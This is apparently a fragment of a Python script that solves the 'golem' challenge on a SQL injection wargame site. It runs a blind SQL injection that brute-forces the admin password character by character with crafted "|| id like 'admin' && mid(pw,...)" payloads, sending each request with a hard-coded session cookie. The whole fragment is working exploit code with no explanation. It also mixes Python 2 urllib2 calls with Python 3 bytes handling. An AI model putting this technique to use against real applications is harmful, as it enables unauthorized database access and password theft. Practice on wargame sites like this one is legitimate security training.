 for i in range(1, leng+1):
    for j in range(len(string)):
        payload = "-1' || id like " + f"\"admin\"" + " && mid(pw," + str(i) + ",1) like '" + string[j] + "'#"
        payload = urllib.quote(payload)
        url = "https://los.rubiya.kr/chall/golem_4b5202cfedd8160e73124b5234235ef5.php?pw="+payload
        print(url)

        opener = urllib2.build_opener(urllib2.HTTPHandler)
        request = urllib2.Request(url)
        request.add_header('Cookie', 'PHPSESSID=8sgivnbfsu3mnglkoca7ckm1jg')
        request.get_method = lambda:'GET'
        data = opener.open(request)
        data = data.read()

        if bytes("Hello admin", 'utf-8') in data:
            key += string[j]
            break